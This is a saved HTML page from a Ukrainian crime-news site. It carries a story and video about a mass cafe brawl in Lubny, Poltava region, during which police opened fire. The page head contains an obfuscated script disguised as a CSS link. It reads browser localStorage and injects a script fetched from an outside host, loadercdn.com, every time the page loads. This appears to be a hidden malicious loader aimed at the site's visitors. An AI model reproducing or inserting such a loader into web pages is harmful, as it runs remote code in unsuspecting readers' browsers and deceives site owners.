

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/stories/na_poltavschini_politsejski_vidkrili_vogon_po_vidviduvacham_kafe-1044.html
body_size: 16835
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>На Полтавщині поліцейські відкрили вогонь по відвідувачам кафе</title>
    <meta name="description" content="На Полтавщині в Лубнах - масова бійка у кафе. Майже два десятки людей, намагання поліції втихомирити. Натомість – спроби відібрати табельну зброю, стрільба і постраждалі." />
    <meta property="og:title" content="На Полтавщині поліцейські відкрили вогонь по відвідувачам кафе" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/video/20c56a9e0b15b18b.jpg" />
    <meta property="og:url" content="https://nnovosti.info/stories/na_poltavschini_politsejski_vidkrili_vogon_po_vidviduvacham_kafe-1044.html" />
    <meta property="og:description" content="На Полтавщині в Лубнах - масова бійка у кафе. Майже два десятки людей, намагання поліції втихомирити. Натомість – спроби відібрати табельну зброю, стрільба і постраждалі." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/stories/na_poltavschini_politsejski_vidkrili_vogon_po_vidviduvacham_kafe-1044.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
	"@context":"http://schema.org",
    "@type":"VideoObject",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/stories/na_poltavschini_politsejski_vidkrili_vogon_po_vidviduvacham_kafe-1044.html"
    },
    "url":"https://nnovosti.info/stories/na_poltavschini_politsejski_vidkrili_vogon_po_vidviduvacham_kafe-1044.html",
    "name":"На Полтавщині поліцейські відкрили вогонь по відвідувачам кафе",
    "description":"На Полтавщині в Лубнах - масова бійка у кафе. Майже два десятки людей, намагання поліції втихомирити. Натомість – спроби відібрати табельну зброю, стрільба і постраждалі.",
  	"thumbnailUrl": [
    	"https://nnovosti.info/resize_478x478/media/illustration/video/20c56a9e0b15b18b.jpg",
    	"https://nnovosti.info/resize_943x707/media/illustration/video/20c56a9e0b15b18b.jpg",
    	"https://nnovosti.info/resize_943x530/media/illustration/video/20c56a9e0b15b18b.jpg"
   	],
    "uploadDate":"2019-10-11T09:45:20+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/stories/",
            "name": "Сюжети"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/stories/na_poltavschini_politsejski_vidkrili_vogon_po_vidviduvacham_kafe-1044.html",
            "name": "На Полтавщині поліцейські відкрили вогонь по відвідувачам кафе"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=1044&type=video" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/stories/" class="text-dark">Сюжети</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>На Полтавщині поліцейські відкрили вогонь по відвідувачам кафе</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2016-01-28T11:35:09+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;28-01-16 11:35</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					<p class="lead font-weight-bold">На Полтавщині в Лубнах - масова бійка у кафе. Майже два десятки людей, намагання поліції втихомирити. Натомість – спроби відібрати табельну зброю, стрільба і постраждалі.</p>
					
					<div class="embed-responsive embed-responsive-16by9"><iframe width="590" height="333" src="https://www.youtube.com/embed/EtD0eaNWo-I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="На Полтавщині поліцейські відкрили вогонь по відвідувачам кафе"></iframe></div>
					<div class="py-3 item-text"></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/88/">напад</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/6/">Поліція</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/397/">полтава</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/stories/na_poltavschini_politsejski_vidkrili_vogon_po_vidviduvacham_kafe-1044.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_na_16_richnogo_hloptsja_vpala_brila_lodu_z_dahu_budinku_travmi_serjozni_foto-70913.html" class="text-dark font-weight-bold">У Львові на 16-річного хлопця впала брила льоду з даху будинку, травми серйозні (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/poperedzhav_matir_pro_samogubstvo_15_richnij_pidlitok_vidkriv_striljaninu_ta_vistreliv_sobi_v_golovu_u_zaporizhzhi_video-70912.html" class="text-dark font-weight-bold">Попереджав матір про самогубство: 15-річний підліток відкрив стрілянину та вистрелив собі в голову у Запоріжжі (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 17:17</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/kiler_jakogo_vbili_na_cherkaschini_pislja_rozstrilu_4_politsejskih_poljuvav_na_deputata_vid_partiji_ljashka-70911.html" class="text-dark font-weight-bold">Кілер, якого вбили на Черкащині після розстрілу 4 поліцейських, полював на депутата від партії Ляшка</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 16:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_cherkaschini_kiler_zastreliv_4_politsejskih_sche_odin_poranenij_podrobitsi_ta_foto-70910.html" class="text-dark font-weight-bold">На Черкащині кілер застрелив 4 поліцейських, ще один поранений: подробиці та фото</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 14:01</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_mikolajevi_u_smittjevomu_kontejneri_znajshli_novonarodzhenu_ditinu_foto-70909.html" class="text-dark font-weight-bold">У Миколаєві у сміттєвому контейнері знайшли новонароджену дитину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>26.01.26 | 22:36</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_zhitomirschini_matir_z_malenkimi_donkami_zaginula_v_pozhezhi_ale_vstigla_vrjatuvati_2_richnogo_sina-70908.html" class="text-dark font-weight-bold">На Житомирщині матір з маленькими доньками загинула в пожежі, але встигла врятувати 2-річного сина  </a>
                    <p class="text-secondary pt-2 mb-1"><small>25.01.26 | 23:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/strashna_avarija_cherez_ozheleditsju_na_zakarpatti_avtobus_iz_ditmi_vpav_u_vodu_foto-70907.html" class="text-dark font-weight-bold">Страшна аварія через ожеледицю: на Закарпатті автобус із дітьми впав у воду (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>25.01.26 | 23:10</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_harkivschini_starij_pedofil_reguljarno_gvaltuvav_8_richnu_divchinku_jaka_vvazhala_jogo_ridnim_didusem-70906.html" class="text-dark font-weight-bold">На Харківщині старий педофіл регулярно ґвалтував 8-річну дівчинку, яка вважала його рідним дідусем</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_avtotroschi_na_harkivschini_zaginulo_2_misjachne_nemovlja_travmuvalisja_24_richna_zhinka_ta_4_richna_ditina_foto-70905.html" class="text-dark font-weight-bold">В автотрощі на Харківщині загинуло 2-місячне немовля, травмувалися 24-річна жінка та 4-річна дитина (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 14:54</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_rivnomu_retsidivist_posered_vulitsi_zgvaltuvav_nepritomnu_zhinku_potim_vbiv_i_pograbuvav-70903.html" class="text-dark font-weight-bold">У Рівному рецидивіст посеред вулиці зґвалтував непритомну жінку, потім вбив і пограбував </a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 19:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
